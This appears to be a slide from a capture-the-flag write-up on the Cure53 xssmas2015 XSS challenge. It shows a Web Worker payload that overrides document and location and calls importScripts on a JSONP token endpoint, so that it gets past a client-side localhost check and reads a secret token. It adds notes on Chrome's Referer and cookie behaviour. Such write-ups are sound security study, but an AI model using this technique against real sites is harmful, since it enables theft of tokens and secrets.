 bonus
token.php
+ Server-side checks for the Referer (not empty & different than “xssmas2015.cure53.co.uk”) and for a valid token.
+ Client-side check:
if (document.location.href == document.location.protocol + '//localhost' + location.pathname)
callback({foo:”thesecret”})
Web Worker’s context allows to set the document and location properties and importScripts the file.
document={location:{href:’//localhost’,protocol:’’}};location={pathname:’’};importScripts(‘https://xssmas2015.
cure53.co.uk/token.php?token=<TOKEN>&callback=postMessage
So that should bypass the client-side check and get the token for index2.php, but...
+ Chrome does not send Referer on Web Worker’s requests from Blob URLs (we need an external file).
+ Chrome neither sends cookies on cross-domain requests from a Web Worker (B req. A), unless
the page B which created the Web Worker is loaded in a page-A’s iframe (dafuq :S is this in the spec?)
 